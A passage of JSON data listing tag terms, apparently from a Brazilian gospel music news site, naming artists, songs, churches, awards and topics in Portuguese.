secreto"},{"term":"discopraise"},{"term":"eliana"},{"term":"emanuel"},{"term":"enche-me"},{"term":"eu so posso imaginar"},{"term":"eventos"},{"term":"facebook"},{"term":"fernanda maladoni"},{"term":"filhos"},{"term":"fotos"},{"term":"fox films"},{"term":"girassol"},{"term":"graca music"},{"term":"grammys"},{"term":"igreja"},{"term":"igreja batista da lagoinha"},{"term":"imersão 3"},{"term":"irmao lazaro"},{"term":"jairo bonfim"},{"term":"jeremy camp"},{"term":"jonas vilar"},{"term":"julianny souza"},{"term":"lauren daigle"},{"term":"leandro moreira"},{"term":"lorena chaves"},{"term":"luiz arcanjo"},{"term":"luma elpídio"},{"term":"marcha para jesus"},{"term":"marcus salles"},{"term":"maternidade"},{"term":"melhores do ano"},{"term":"melk carvalhedo"},{"term":"milagre"},{"term":"msucia gospel"},{"term":"musicas mais escutadas"},{"term":"música antiga"},{"term":"news gospel."},{"term":"newsgospel"},{"term":"ninguem explica deus"},{"term":"novo"},{"term":"o nome"},{"term":"oração"},{"term":"palavra"},{"term":"para nossa alegria"},{"term":"parceria"},{"term":"paris filmes"},{"term":"pastora ludmila ferber"},{"term":"prêmio"},{"term":"quartel design"},{"term":"que se abram os céus"},{"term":"rachel novaes"},{"term":"raul giu"},{"term":"record"},{"term":"repercussão"},{"term":"respirar"},{"term":"review"},{"term":"rio de janeiro"},{"term":"robson cassiano"},{"term":"rock cristão"},{"term":"rompendo o silencio"},{"term":"rori music"},{"term":"sarah"},{"term":"siao sounds"},{"term":"singles"},{"term":"site"},{"term":"sobrevivi"},{"term":"theo rubia"},{"term":"top gospel"},{"term":"top10"},{"term":"tuca nascimento"},{"term":"turnê"},{"term":"vaneyse"},{"term":"veronica sacer"},{"term":"vídeo gospel"},{"term":"vídeos gospel"},{"term":"álbum gospel"},{"term":"álbuns mais vendidos"},{"term":"20 anos"},{"term":"250 milhões"},{"term":"2metro"},{"term":"Antônia Gomes"},{"term":"Assembleia de Deus"},{"term":"Audiencia"},{"term":"Bispa Sônia"},{"term":"Caetano Veloso"},{"term":"Canzion Brasil"},{"term":"Collections"},{"term":"Célia Sakamoto"},{"term":"Dany Grace"},{"term":"Datena"},{"term":"Deise do Vale"},{"term":"Deus Não Está Morto"},{"term":"Elias Fernandes"},{"term":"Endy Pessanha"},{"term":"Eric Olliveira"},{"term":"Espírito Santo"},{"term":"Fabiana Anastácio"},{"term":"Fernanda Brum 2015"},{"term":"Gateway"},{"term":"Gateway Worship"},{"term":"Google"},{"term":"Graciele Farias"},{"term":"Grupo Ellas"},{"term":"Hellen Galdeano"},{"term":"Homossexualismo"},{"term":"ImaginAline"},{"term":"Imersão 2"},{"term":"Indicação ao grammy 2015"},{"term":"Jesus Vida Verão"},{"term":"Karina Bacchi"},{"term":"Karol Oliveira"},{"term":"Kelly Souza"},{"term":"Késia Soares"},{"term":"Luto"},{"term":"Mariah Gomes"},{"term":"Melane Cosgrove"},{"term":"Milagres"},{"term":"Ministério Além"},{"term":"Misaias Oliveira"},{"term":"Mundo"},{"term":"NGA 2009"},{"term":"New Releases"},{"term":"News Gospel Animation"},{"term":"Os Arrebatados"},{"term":"Parceiros"},{"term":"Pedro Henrique"},{"term":"Progama Eliana"},{"term":"Promoções"},{"term":"Prêmio Multishow"},{"term":"Ricardo Robortella"},{"term":"Rogério Vieira"},{"term":"Roobertchay Rocha"},{"term":"Satanismo"},{"term":"Show News"},{"term":"Wel Silva"},{"term":"a cabana"},{"term":"a verdade"},{"term":"abril"},{"term":"adud"},{"term":"agosto"},{"term":"aguas purificadoras"},{"term":"album"},{"term":"album gospel"},{"term":"alem do rio azul"},{"term":"alem do veu"},{"term":"amém"},{"term":"ana nobrega"},{"term":"anderson do carmo"},{"term":"andressa priscila"},{"term":"aos olhos do pai"},{"term":"apple music"},{"term":"assassinato"},{"term":"atos 2"},{"term":"autor da vida"},{"term":"ação social"},{"term":"banda cristã"},{"term":"bebê"},{"term":"blu-ray"},{"term":"caminho do milagre"},{"term":"caminho no deserto"},{"term":"cancelamento"},{"term":"cantor pg"},{"term":"cantora gospel"},{"term":"carol celico"},{"term":"casting crowns"},{"term":"catarse"},{"term":"catedral"},{"term":"celia sakamoto"},{"term":"chris tomlin"},{"term":"christine d' clario"},{"term":"cinema nacional"},{"term":"clipe gospel"},{"term":"coletaneas"},{"term":"com muito louvor"},{"term":"conferencia"},{"term":"contagem regressiva"},{"term":"covid"},{"term":"creio"},{"term":"crianças diante do trono"},{"term":"cura"},{"term":"curiosidades"},{"term":"daniel e samuel"},{"term":"danilo gentili"},{"term":"dependente"},{"term":"destaques"},{"term":"deus e eu"},{"term":"deus nao esta morto"},{"term":"dezeer"},{"term":"dia das mães"},{"term":"disco historia"},{"term":"duetos"},{"term":"ecoar"},{"term":"ecoar 2"},{"term":"ele é exaltado"},{"term":"enquanto estivermos juntos"},{"term":"ep céu"},{"term":"era eu"},{"term":"erickson albuquerque"},{"term":"erika guermai"},{"term":"esclarescimento"},{"term":"esther marcos"},{"term":"eternidade"},{"term":"eu e a minha casa"},{"term":"eu navegarei"},{"term":"eu só quero uma coisa"},{"term":"eu te vejo em tudo"},{"term":"europa"},{"term":"evangelicos"},{"term":"felipe valente"},{"term":"festa"},{"term":"fill me up"},{"term":"gabriela maganete"},{"term":"gente"},{"term":"geraldo guimaraes"},{"term":"glaucia afonso"},{"term":"global worship"},{"term":"goodness of god"},{"term":"grandes encontros"},{"term":"grave into gardens"},{"term":"gravida"},{"term":"graça"},{"term":"greve"},{"term":"gustavo soares"},{"term":"henrique cerqueira"},{"term":"hey"},{"term":"hillsong worship"},{"term":"hit gospel"},{"term":"homenagem"},{"term":"hosana"},{"term":"hugo pessoa"},{"term":"identificação gospel"},{"term":"imersão 4"},{"term":"incomparável"},{"term":"investigação"},{"term":"jesse aguiar"},{"term":"joe vasconcelos"},{"term":"kaka"},{"term":"liberta-me"},{"term":"lindo es"},{"term":"livinho"},{"term":"livro"},{"term":"lucas oliveira"},{"term":"luciano camargo"},{"term":"ludmila"},{"term":"maiores sucessos"},{"term":"mais ouvidos"},{"term":"mais tocadas no youtube"},{"term":"marcelo markes"},{"term":"marco feliciano"},{"term":"marcos pereira"},{"term":"mattos nascimento"},{"term":"mdiian lima"},{"term":"me leva"},{"term":"mercado fonográfico"},{"term":"mercado gospel"},{"term":"midia"},{"term":"ministeiro avivah"},{"term":"ministérios"},{"term":"mk 30 anos"},{"term":"momentos"},{"term":"morada"},{"term":"morreu"},{"term":"mpb"},{"term":"muaica gospel"},{"term":"multishow"},{"term":"mundo cristão"},{"term":"muralhas"},{"term":"music gospel"},{"term":"musica gospe"},{"term":"musica romantica"},{"term":"musicas"},{"term":"musicas gospel infantis"},{"term":"musicas gospel mais ouvidas"},{"term":"musicas novas"},{"term":"mãe"},{"term":"mídia"},{"term":"música romântica"},{"term":"músicas"},{"term":"músicas mais tocadas"},{"term":"músicas românticas"},{"term":"news gopsel"},{"term":"news gospel louvor"},{"term":"no longer slaves"},{"term":"novo disco"},{"term":"novo vídeo"},{"term":"novos cantores"},{"term":"não mais escravos"},{"term":"o jogo virou"},{"term":"o milagre da fé"},{"term":"o poder e o impossível"},{"term":"o que a biblia diz"},{"term":"observ design"},{"term":"participação"},{"term":"pastora ludmila"},{"term":"plataforma"},{"term":"plataformas"},{"term":"podcast"},{"term":"pop"},{"term":"pr lucas"},{"term":"premiação gospel"},{"term":"preto no branco carnaval"},{"term":"processo"},{"term":"progama"},{"term":"programa Raul Gil"},{"term":"programa do gugu"},{"term":"promessas"},{"term":"pérola"},{"term":"que se abram os ceus"},{"term":"rachel malafaia"},{"term":"recomeçar"},{"term":"reflexão"},{"term":"religiões"},{"term":"retorno"},{"term":"ruben di souza"},{"term":"ruidos"},{"term":"ruja o leão"},{"term":"sabor de mel"},{"term":"sacrifício e adoração"},{"term":"santo"},{"term":"se eu me humilhar"},{"term":"se organize"},{"term":"secular"},{"term":"sessão de fotos"},{"term":"silvio santos"},{"term":"sinach"},{"term":"single gospel"},{"term":"sites"},{"term":"sonhos de Deus"},{"term":"spotfy"},{"term":"tasha cobbs"},{"term":"tatuagem"},{"term":"tbt"},{"term":"te contemplar senhor"},{"term":"tempo"},{"term":"termometro"},{"term":"termômetro"},{"term":"teu querer"},{"term":"thiago gomes"},{"term":"todavia me alegrarei"},{"term":"top12"},{"term":"topo"},{"term":"trofeu gerando salvação"},{"term":"trofeu promessas"},{"term":"tua presença"},{"term":"turne"},{"term":"turnes"},{"term":"universal"},{"term":"universal pictures"},{"term":"vai dar certo"},{"term":"vendas digitais"},{"term":"versões"},{"term":"versões internacionais"},{"term":"videoclipe gospel"},{"term":"videos mais vistos"},{"term":"vineyard"},{"term":"visão music"},{"term":"você adora"},{"term":"volta"},{"term":"vídeo"},{"term":"warner music"},{"term":"wesley ros"},{"term":"wesley ross"},{"term":"yeshua"},{"term":"yvelise de oliveira"},{"term":"Álbum"},{"term":"és real pra mim"},{"term":"\"Prioridade\" de Midian Lima alcança 100 milhões de visualizações"},{"term":"10 mais"},{"term":"15"},{"term":"175 milhões"},{"term":"2"},{"term":"20 milhões"},{"term":"2007"},{"term":"2009."},{"term":"25 milhões"},{"term":"35 anos"},{"term":"360wayup"},{"term":"3º gospel day"},{"term":"40 anos"},{"term":"40 milhões"},{"term":"400 milhões"},{"term":"450 milhões"},{"term":"500 milhões"},{"term":"60 anos"},{"term":"61"},{"term":"63"},{"term":"64"},{"term":"7 melhores musicas 2011"},{"term":"72 horas"},{"term":"75 milhões"},{"term":"80"},{"term":"88"},{"term":"AMA"},{"term":"AME"},{"term":"Achou Gospel"},{"term":"Adelson Freire"},{"term":"Adventistas"},{"term":"Ainoã Dias"},{"term":"Alex Ribeiro"},{"term":"Aline Barros \u0026 Cia"},{"term":"Alle Fernades"},{"term":"Alê Fernandes"},{"term":"Amanda Rocha"},{"term":"Ana Hickmann"},{"term":"Andressa Aguiar"},{"term":"Andréia Alencar"},{"term":"Anitta"},{"term":"Arolde de oliveira"},{"term":"As músicas evangélicas mais tocadas"},{"term":"Assembléia de Deus dos Últimos Dias"},{"term":"Banda Som \u0026 Louvor"},{"term":"Bianca Rinaldi"},{"term":"Bispa"},{"term":"Bispo GE"},{"term":"Blog Adoração"},{"term":"Brumadinho"},{"term":"Bruna Martins"},{"term":"Brunno Ramos"},{"term":"CORONA VIRUS"},{"term":"Camila Campos"},{"term":"Celebrai Music"},{"term":"Cesino Bernardino"},{"term":"Clama Bahia"},{"term":"Coaching"},{"term":"Codigo C"},{"term":"Costa Neto"},{"term":"DESTAQUE"},{"term":"DN1"},{"term":"Daniel Nadje"},{"term":"Daniel Oliver"},{"term":"Daniel Soares"},{"term":"Danielle rizzutti"},{"term":"Davi Sacser"},{"term":"David Fantazinni"},{"term":"Dayan Alencar"},{"term":"Debora Secco"},{"term":"Deixa o céu descer"},{"term":"Desconfinados"},{"term":"Deus Fará"},{"term":"Deus Não Está Morto 4"},{"term":"Digno"},{"term":"Duetos 360º"},{"term":"Débora gama"},{"term":"Edson Aviva"},{"term":"Eliezer de Tarsis"},{"term":"Elizeu Rodrigues"},{"term":"Eliã Oliveira. o céu em ação"},{"term":"Ellas"},{"term":"Eloim"},{"term":"Elyssa Gomes"},{"term":"Emílio Dantas"},{"term":"Eric Oliveira"},{"term":"Esclerose Lateral Amiotrófica"},{"term":"Esperança"},{"term":"Ester Batista"},{"term":"Eula Paula"},{"term":"Exclusivo"},{"term":"ExpoCeim 2009"},{"term":"Fabi"},{"term":"Fabi Oliveira"},{"term":"FernandaBrum2015     DaEternidadeVendagem    CDdeOuro"},{"term":"Festival Benet music"},{"term":"Festival Rhema"},{"term":"Filipe Escandurras"},{"term":"Flaviane Lopes"},{"term":"For Kids"},{"term":"Forbes"},{"term":"Fort Enna"},{"term":"Francis Santos"},{"term":"Fátima Bernardes"},{"term":"GMA Dove Awrads"},{"term":"GMDUH"},{"term":"Gabriel Diniz"},{"term":"Generación Gracia"},{"term":"Geração de Adoradores"},{"term":"Gideões Missionários da Última Hora"},{"term":"Glaucia Nascimento"},{"term":"Gospel FM"},{"term":"Gospel Kids"},{"term":"Graça music contratações"},{"term":"Gui Rebustini"},{"term":"Gálbano"},{"term":"Hillsong Young \u0026 Free"},{"term":"Homossezualismo"},{"term":"IBC"},{"term":"Ibope"},{"term":"Igor Roque"},{"term":"Igreja Apostólica Fonte de Vida"},{"term":"Indo Além"},{"term":"Iphone"},{"term":"Irmãos silvas"},{"term":"Isabela Berté"},{"term":"J.Neto"},{"term":"JARDIM"},{"term":"Jane Gomes"},{"term":"Jayane"},{"term":"Jennifer Nascimento"},{"term":"Jessé Lucas"},{"term":"Joel Houston"},{"term":"Jordana Cantarelli"},{"term":"Jorge Araújo"},{"term":"Jornal Nacional"},{"term":"João Alexandre"},{"term":"João Figueiredo"},{"term":"Juliana Gonçalves"},{"term":"Juliano Spagnol"},{"term":"Junior Ricardo"},{"term":"Júlia Acsa"},{"term":"Júnior Ricardo"},{"term":"Kailane Frauches"},{"term":"Karoline Calheiros."},{"term":"Kevyn Petherson"},{"term":"Lagoinha Niterói"},{"term":"Leandro luiz"},{"term":"Leonardo Gomes"},{"term":"Let There Be Light"},{"term":"Lilian Lopes"},{"term":"Livro do Êxodo"},{"term":"Luan Santana"},{"term":"Luanna e Francisco"},{"term":"Lucas Roque e Gabriel"},{"term":"Lucinho"},{"term":"Lucinho Barreto"},{"term":"Lugar de Vida"},{"term":"Luis Silva"},{"term":"Lázaro e Eduardo"},{"term":"Lúcio oliveira"},{"term":"MC livinho"},{"term":"Mais de Mil Razões"},{"term":"Manú Paiva"},{"term":"Mar Morto"},{"term":"Mari Borges"},{"term":"Mariah Carey"},{"term":"Mariano"},{"term":"Marise Friesen"},{"term":"Marlete Guerreiro"},{"term":"Martin PK"},{"term":"Matheus Duque"},{"term":"Matheus Santos"},{"term":"Max Lucado"},{"term":"Maíra Fontes"},{"term":"Meditações"},{"term":"Melane Darken"},{"term":"Melhores Musicas Gospel"},{"term":"Miley Cyrus"},{"term":"Ministério Ipiranga"},{"term":"Ministério Mashiah"},{"term":"Ministério de Louvor Viva Adoração"},{"term":"Miss California"},{"term":"Missão Portas Abertas"},{"term":"Mp3 Records"},{"term":"NG Remember"},{"term":"NGA 2014"},{"term":"National Academy of Recording Arts and Sciences"},{"term":"Nesk Only"},{"term":"News Gospel Coletâneas"},{"term":"Novo Cd da Fernanda Brum"},{"term":"Novo Som"},{"term":"Não vou desistir"},{"term":"Os meninos do Maranhão"},{"term":"Ouvir e Crer"},{"term":"Padre Fábio de Melo"},{"term":"Palavra Tocada"},{"term":"PamelaMk Music"},{"term":"Pastor Lucinho"},{"term":"Patrick Mendes"},{"term":"Patrícia Gracci"},{"term":"Paulo Vieira"},{"term":"Paulo Zuckini"},{"term":"Pedro"},{"term":"Pedro Paulo"},{"term":"Perpetua Aliança"},{"term":"Peter Quintino"},{"term":"Pierre Onassis"},{"term":"Posso tudo nele"},{"term":"Pr. Jonatham Pimentel"},{"term":"Pr. Marcio Valadão"},{"term":"Praise Machine"},{"term":"Principio"},{"term":"Principio e fim"},{"term":"Projeto Solta a Voz"},{"term":"Páscoa"},{"term":"Quezia Carvalho"},{"term":"R.R. Soares"},{"term":"Rafaela pinho"},{"term":"Raio - X"},{"term":"Rayssa"},{"term":"Rebanhão"},{"term":"Ressurreto"},{"term":"Rick e Renan"},{"term":"Robson Monteiro"},{"term":"Robson Moraes"},{"term":"Rogério Junior"},{"term":"Rogério costa"},{"term":"Ronaldo André"},{"term":"Ronaldo santos"},{"term":"Ronan Sabadini"},{"term":"Ruben Morgan"},{"term":"SOS da Vida"},{"term":"Sandra pires"},{"term":"Sergio Saas"},{"term":"Sheron Menezzes"},{"term":"Shirley kaiser"},{"term":"Solidária"},{"term":"Som de Adoradores"},{"term":"Sophia Vitória"},{"term":"Sostenes Mendes"},{"term":"Stefhany Cardoso"},{"term":"Suas Digitais"},{"term":"Suelen de Jesus"},{"term":"Susan Boyle"},{"term":"Switchfoot"},{"term":"Sônia Abrão"},{"term":"TV RIT"},{"term":"Tangela Vieira"},{"term":"Tecnologia"},{"term":"Templo de Salomão"},{"term":"Teresópolis"},{"term":"Thayse Santos"},{"term":"Thiago Araújo"},{"term":"Thommas Miler"},{"term":"Tira meus pés do chão"},{"term":"Tragedia"},{"term":"Troféu de Ouro"},{"term":"UMA"},{"term":"UMCG"},{"term":"UTI"},{"term":"Valnice Milhomens"},{"term":"Valquiria Oliveira"},{"term":"Victoria Medeiros"},{"term":"Videos Humor"},{"term":"Vitrine Gospel"},{"term":"Vênus Podcast"},{"term":"Wellington \u0026 Wanderson"},{"term":"Wendel gonçalves"},{"term":"Wendel ifran"},{"term":"Whindersson Nunes"},{"term":"Whitney Houston"},{"term":"Willian Moreira"},{"term":"Zé Henrique"},{"term":"a arca de noé"},{"term":"a carta"},{"term":"a ele a glória"},{"term":"a gloria desta ultima casa"},{"term":"a gloria é tua"},{"term":"a los ojos de dios"},{"term":"a presença"},{"term":"a promessa"},{"term":"a sua voz"},{"term":"a sós"},{"term":"a tua mesa cura"},{"term":"ab records"},{"term":"aborto"},{"term":"abraão"},{"term":"abrigo"},{"term":"aceito o teu chamado"},{"term":"acustico"},{"term":"acustico gospel"},{"term":"acústico gospel"},{"term":"adalpha"},{"term":"adorai somente a Deus"},{"term":"adore"},{"term":"agora eu vejo"},{"term":"aguenta coração"},{"term":"ajuntamentos"},{"term":"alda celia"},{"term":"aleluia"},{"term":"alessandro vilas boas"},{"term":"alex e alex"},{"term":"alex soares"},{"term":"alfa e ômega"},{"term":"alice soares"},{"term":"aline maciel."},{"term":"alivio"},{"term":"alternativo"},{"term":"alívio"},{"term":"amanda cairús"},{"term":"amigo fiel"},{"term":"amizade"},{"term":"amor"},{"term":"ana ribas"},{"term":"analises gospel"},{"term":"anderson camargo"},{"term":"anderson rangel"},{"term":"andre aquino"},{"term":"andrey junior"},{"term":"animação"},{"term":"aniversário"},{"term":"antonia gomes"},{"term":"anúncio"},{"term":"aplicativo"},{"term":"apostolo de cristo"},{"term":"apostolo rina"},{"term":"aquieta minh'alma"},{"term":"aquiete minh'alma"},{"term":"armando filho"},{"term":"arthur de jesus"},{"term":"arthus callazans"},{"term":"as melhores"},{"term":"ashap borba"},{"term":"asia"},{"term":"assim na terra como no céu"},{"term":"ate transbordar"},{"term":"atmosphere"},{"term":"atraidos pelo fogo"},{"term":"atraídos pelo fogo"},{"term":"até te encontrar"},{"term":"audiovisual"},{"term":"aurora"},{"term":"australia"},{"term":"autores cristãos"},{"term":"autoridade e unção"},{"term":"avaliaçã"},{"term":"ação brasil"},{"term":"banda"},{"term":"banda jesus name"},{"term":"banda ophir"},{"term":"banda petra"},{"term":"banda siao sound"},{"term":"bandido"},{"term":"basta uma palavra"},{"term":"bebê. sarah farias"},{"term":"bella valadão"},{"term":"ben hur"},{"term":"bethel"},{"term":"bethel music"},{"term":"biblioteca do pregador"},{"term":"bienal"},{"term":"billy graham"},{"term":"biografia"},{"term":"bk"},{"term":"blues"},{"term":"boicote à C\u0026A"},{"term":"bola de neve"},{"term":"bolsonaro"},{"term":"bom perfume"},{"term":"bossa nova"},{"term":"boyband"},{"term":"brada Deus"},{"term":"brasil urgente"},{"term":"brasilia"},{"term":"britt nicole"},{"term":"bruna"},{"term":"bruno branco"},{"term":"brunão mroada"},{"term":"brás adoração"},{"term":"bíblia"},{"term":"cache gospel"},{"term":"cachês"},{"term":"cadeias quebrear"},{"term":"campanha"},{"term":"canal gospel"},{"term":"canal youtube"},{"term":"canta salvador"},{"term":"cantora"},{"term":"cantoras gospel mais famosas"},{"term":"canção de pedro"},{"term":"carmem silva"},{"term":"carreira"},{"term":"carreira internacional"},{"term":"carrossel"},{"term":"casa wosrship"},{"term":"casal"},{"term":"casamento cristão"},{"term":"caso de perseguição"},{"term":"cd 20 anos"},{"term":"cd não temas"},{"term":"cd santo"},{"term":"cds gospel mais vendidos 2012"},{"term":"celso portiolli"},{"term":"central"},{"term":"central 7"},{"term":"central music"},{"term":"centro oeste"},{"term":"certifcação"},{"term":"certificação"},{"term":"chance the reaper"},{"term":"charts"},{"term":"chris durán"},{"term":"chrstine d'clario"},{"term":"chá de bebê"},{"term":"cia salt"},{"term":"cicatrizes"},{"term":"cidade do fogo"},{"term":"cinemas brasileiros"},{"term":"clayton on lee"},{"term":"cleyde jane"},{"term":"clip"},{"term":"clipes gospel"},{"term":"comando x"},{"term":"comemoração"},{"term":"comigo"},{"term":"como nunca antes"},{"term":"compositor"},{"term":"concentração"},{"term":"concurso"},{"term":"congresso diante do trono"},{"term":"consagração"},{"term":"consolador"},{"term":"copacabana"},{"term":"coral"},{"term":"coral das mulheres"},{"term":"coral kemuel"},{"term":"coração sonhador"},{"term":"correrei"},{"term":"creio que tu és a cura"},{"term":"crise de depressão"},{"term":"crista"},{"term":"cristao"},{"term":"cristo é uma mulher?"},{"term":"cristão"},{"term":"critica"},{"term":"cuca de crente"},{"term":"cumprirás"},{"term":"cura-me"},{"term":"curitiba"},{"term":"curta-metragem"},{"term":"curtas gospel"},{"term":"cálita"},{"term":"côrte"},{"term":"daniel"},{"term":"daniel mastral"},{"term":"dança gospel"},{"term":"davi passamani"},{"term":"davi silva"},{"term":"de joelhos aqui"},{"term":"de volta pra casa"},{"term":"deep digital"},{"term":"deixa"},{"term":"deixa a luz entrar"},{"term":"dengo"},{"term":"depressão"},{"term":"desafio da musica gospel"},{"term":"desafio no deserto"},{"term":"descansa"},{"term":"descansarei"},{"term":"desde o primeiro sim"},{"term":"deserto"},{"term":"desperta"},{"term":"despierta"},{"term":"deus cuidará de ti"},{"term":"deus fiel"},{"term":"deus não te rejeita"},{"term":"deus reina"},{"term":"deus é deus"},{"term":"dezembro"},{"term":"dia da mulher"},{"term":"dia dos namorados"},{"term":"dia mundial do rock"},{"term":"diante do torno"},{"term":"diante do trono 20"},{"term":"diego karter"},{"term":"digital"},{"term":"digno de gloria"},{"term":"dimensão de um milagre"},{"term":"disco"},{"term":"disco de diamante duplo"},{"term":"disco de diamente"},{"term":"disco de platina tripla"},{"term":"disco praise"},{"term":"dj alpiste"},{"term":"doação"},{"term":"doações"},{"term":"donald trump"},{"term":"doze"},{"term":"dt 19"},{"term":"dt19"},{"term":"dupla gospel"},{"term":"dvd imersão 3"},{"term":"débora medeiros"},{"term":"década"},{"term":"dérika"},{"term":"ebook"},{"term":"ecumenismo"},{"term":"edir macedo"},{"term":"edson coelho"},{"term":"educação financeira"},{"term":"efesios"},{"term":"egito"},{"term":"egypt"},{"term":"elaine de jesus e alexandre silva"},{"term":"elaine martis"},{"term":"elane martins"},{"term":"ele é o mesmo"},{"term":"eleições"},{"term":"eletronica"},{"term":"ella silva"},{"term":"em cada canto"},{"term":"em casa"},{"term":"empatia"},{"term":"empresas"},{"term":"encarte"},{"term":"encontrei o meu lugar"},{"term":"ensaio"},{"term":"entreterimento"},{"term":"entrevista com deus"},{"term":"ep ceu"},{"term":"ep novo"},{"term":"era digital"},{"term":"erika priscilla"},{"term":"es meu deus"},{"term":"es tão valioso"},{"term":"escolho a ti"},{"term":"espontâneo"},{"term":"esquenta"},{"term":"essencia da adoração"},{"term":"essência"},{"term":"estou em construção"},{"term":"estreias"},{"term":"estréias"},{"term":"estudio"},{"term":"eu acredito"},{"term":"eu creio"},{"term":"eu dançarei"},{"term":"eu e o rei"},{"term":"eu não desisto"},{"term":"eu não sei como orar"},{"term":"eu não sou mais orfão"},{"term":"eu permiti o vento"},{"term":"eua"},{"term":"evagelho"},{"term":"evento"},{"term":"everton mestre"},{"term":"ex-backing vocal"},{"term":"exames"},{"term":"existe vida aí"},{"term":"exposição"},{"term":"extraordinária graça"},{"term":"extras"},{"term":"fabianno oliveira"},{"term":"fantastico amor"},{"term":"faz arder"},{"term":"feira"},{"term":"feliciano amaral"},{"term":"felipe"},{"term":"felipão"},{"term":"feministas"},{"term":"fernanda brum plataformas digitais"},{"term":"fernanda madaloni"},{"term":"festa nacional da música"},{"term":"fevereivo"},{"term":"fhop"},{"term":"filha"},{"term":"filha cassiane"},{"term":"filhas de heloa"},{"term":"filho da eyshila"},{"term":"filho do fogo"},{"term":"filme cristao"},{"term":"fim de ano"},{"term":"firefligh"},{"term":"firme em ti"},{"term":"first love"},{"term":"flamengo"},{"term":"fome e sede"},{"term":"formoso és"},{"term":"fornalha"},{"term":"forró"},{"term":"força"},{"term":"frases"},{"term":"fred arrais"},{"term":"frieza espiritual"},{"term":"fôlego"},{"term":"g1"},{"term":"gabi oliveira"},{"term":"gabriel barreto"},{"term":"gabriel brito"},{"term":"gabriel bulian"},{"term":"gabriel marques"},{"term":"gabriell junior"},{"term":"gay"},{"term":"gerando salvação"},{"term":"geração quadrada"},{"term":"gestação"},{"term":"gladslayne"},{"term":"gloria e aleluia"},{"term":"gods not dead"},{"term":"google."},{"term":"gopel"},{"term":"gopsel"},{"term":"gordinhos"},{"term":"gosepl day"},{"term":"gospel fair"},{"term":"gospel festa"},{"term":"gospel louvor"},{"term":"gospel. musica"},{"term":"grace christ"},{"term":"grammy"},{"term":"grammy 2019"},{"term":"grande é o senhor"},{"term":"gravacao"},{"term":"gravadoras"},{"term":"grupo"},{"term":"grupo lopos"},{"term":"guarda meu coração"},{"term":"gustavo bessa"},{"term":"he loves us"},{"term":"helena albernaz"},{"term":"hino da vitoria"},{"term":"hit"},{"term":"hollyn"},{"term":"homossexual"},{"term":"hosanna"},{"term":"house of miracles"},{"term":"i can only imagine"},{"term":"i choose you"},{"term":"igreja Hillsong"},{"term":"igreja batista da lagonha"},{"term":"igreja mundial"},{"term":"igreja universal"},{"term":"imensurável"},{"term":"incensários music"},{"term":"inconformado"},{"term":"incêndio"},{"term":"independente"},{"term":"indicados ao grammy 2019"},{"term":"indicados gospel"},{"term":"indicação ao grammy latino 2015"},{"term":"indicação ao grammy latino 2016"},{"term":"informações"},{"term":"inscrição"},{"term":"internet"},{"term":"intimidade com Deus"},{"term":"ipab music"},{"term":"irmaos nascimento"},{"term":"isa moyses"},{"term":"isaac brum"},{"term":"isabela soares"},{"term":"isaias"},{"term":"israel subira"},{"term":"italia"},{"term":"janaina bevenuto"},{"term":"janeiro"},{"term":"jayanne"},{"term":"jefferson e suellen"},{"term":"jeniffer daniele"},{"term":"jeova jireh"},{"term":"jessica nunes"},{"term":"jesus cuture"},{"term":"jesus é o caminho"},{"term":"jhonas serra"},{"term":"jill viegas"},{"term":"jonathan nemer"},{"term":"joquebede rodrigues"},{"term":"joquebete"},{"term":"joão neto"},{"term":"joão pessoa"},{"term":"julho"},{"term":"julia votória"},{"term":"juliany souza"},{"term":"julissa rivera"},{"term":"junho"},{"term":"juninho black"},{"term":"juntos"},{"term":"juntos 2012"},{"term":"justin beiber"},{"term":"justiça"},{"term":"karen jemima"},{"term":"kemuel nation"},{"term":"kim walker smith"},{"term":"kim walker-smith"},{"term":"klebson kollins"},{"term":"kleuder leão"},{"term":"labareda"},{"term":"lado b"},{"term":"lançaementos"},{"term":"lar da criança"},{"term":"lar de milagres"},{"term":"laura brum"},{"term":"laura souguellis"},{"term":"leandro rodrigues"},{"term":"leitura da biblia"},{"term":"lenha e fogo"},{"term":"lento"},{"term":"leo brandão"},{"term":"let the heavens open"},{"term":"let the light in"},{"term":"leticia brandão"},{"term":"liberta-me de mim"},{"term":"lindo és"},{"term":"linha espanhola"},{"term":"literatura"},{"term":"live diante do trono"},{"term":"live fernandinho"},{"term":"lives"},{"term":"lives gospel"},{"term":"livrarias"},{"term":"livro biográfico"},{"term":"livros gospel"},{"term":"louco amor"},{"term":"louvor eterno"},{"term":"louvorzão"},{"term":"lu alone"},{"term":"lua na escuridão"},{"term":"lucas 5"},{"term":"lucas garcia"},{"term":"luma elpidio"},{"term":"lydia moises"},{"term":"mackenzie"},{"term":"madri"},{"term":"magno malta"},{"term":"maiara"},{"term":"maior igreja do estados unidos"},{"term":"mais alto"},{"term":"mais escutadas 2020"},{"term":"mais perto"},{"term":"mais que canções"},{"term":"mais que vencedores"},{"term":"mais tocadas de 2019"},{"term":"mais vistos"},{"term":"mana"},{"term":"manancial"},{"term":"manifestação"},{"term":"manual biblico"},{"term":"marcela taís"},{"term":"marcha contra drogas"},{"term":"marcis witt"},{"term":"marco moraes"},{"term":"marcos almeida"},{"term":"marcos witt"},{"term":"maria madalena"},{"term":"mariana valadao"},{"term":"marilia mendonça"},{"term":"marquinhos menezes"},{"term":"marsena"},{"term":"mas que vencedores"},{"term":"massao suguiliara"},{"term":"mateus araújo design"},{"term":"matheus gripp"},{"term":"mauro henrique"},{"term":"maurício mattar"},{"term":"me ama"},{"term":"me fez vivo"},{"term":"me perdoa"},{"term":"me refez"},{"term":"medlay pentecostal"},{"term":"melhor cd gospel 2011"},{"term":"melhores"},{"term":"mensagens subliminares"},{"term":"mercado financeiro"},{"term":"mercyme"},{"term":"mess entretenimento"},{"term":"messias"},{"term":"meu ar"},{"term":"midian"},{"term":"miel san marcos"},{"term":"milagre da fé"},{"term":"milagres do paraiso"},{"term":"mineiradora"},{"term":"minha benção"},{"term":"minha morada"},{"term":"minha oração"},{"term":"ministerio anunciay"},{"term":"ministerio avivah"},{"term":"ministerio da fé"},{"term":"ministerio morada"},{"term":"ministerio zoe"},{"term":"ministério apascentar"},{"term":"misaías oliveira"},{"term":"missão dt"},{"term":"mk music plataformas digitias"},{"term":"monica iozzi"},{"term":"morte"},{"term":"muisca gospe"},{"term":"mulheres"},{"term":"murilo rosa"},{"term":"musca gospel"},{"term":"music session"},{"term":"musica acústica"},{"term":"musica cristã"},{"term":"musica festa"},{"term":"musica gospel. perda"},{"term":"musica inedita"},{"term":"musica infantil"},{"term":"musica mais tocadas"},{"term":"musica mulheres"},{"term":"musica para 